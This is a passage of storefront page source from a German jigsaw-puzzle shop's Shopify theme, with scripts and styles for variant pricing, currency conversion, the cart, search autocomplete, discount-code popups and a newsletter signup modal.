                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53488';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
        <p>Clever sein und richtig sparen! Im Newsletter gibt es regelmäßig Angebote auf ausgewählte Puzzles.</p>
        <p class="p-highlight"><strong class="span-highlight">Trage dich jetzt ein und erhalte 10% auf deine nächste Bestellung!</strong></p>
        <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
        <div class="newsletter-form newsletter-popup">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail2" placeholder="Ihre E-Mail Adresse" />
                <button type="button" onclick="pvoSend()" class="btn btn-newsletter-modal" name="subscribe" id="subscribe-modal">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox-modal" class="pvo_modal-checkbox" type="checkbox" name="pvo_checkbox-modal" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox-modal">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. <a href="https://de.mypuzzle.com/policies/privacy-policy" aria-label="privacy-policy">Mehr erfahren</label>
                </div>
              </form>
        </div>
        <div class="pvo_newsletter-success pvo_newsletter-success2 pvo_hide">
            <p class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></p>
        </div>
      </div>
    </div>  
</div>
</section>



<style>
        #pvo_newsletter-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		}
        #subscribe-modal {
          font-size: 14px;
          padding: 0 16px;
          font-weight: 500;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
